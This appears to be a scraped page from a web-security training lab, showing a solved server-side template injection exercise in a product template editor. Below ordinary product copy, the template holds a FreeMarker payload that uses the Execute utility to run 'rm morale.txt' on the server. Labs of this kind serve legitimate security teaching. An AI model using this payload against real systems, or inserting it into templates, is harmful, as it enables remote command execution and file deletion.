 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Hello, content-manager! | Log out
Template:
enhance this product by changing the size and shape of the teeth, but always guarantee a
huge smile to be proud of.</p>
<p>For those of you unlucky enough to have lost the essential front smiling teeth we can make
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes'
to success today and keep those crashing bores as happy as you look.</p>
<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price}.</p>
<#assign res="freemarker.template.utility.Execute"?new()("rm morale.txt")>
${x}
Preview
Save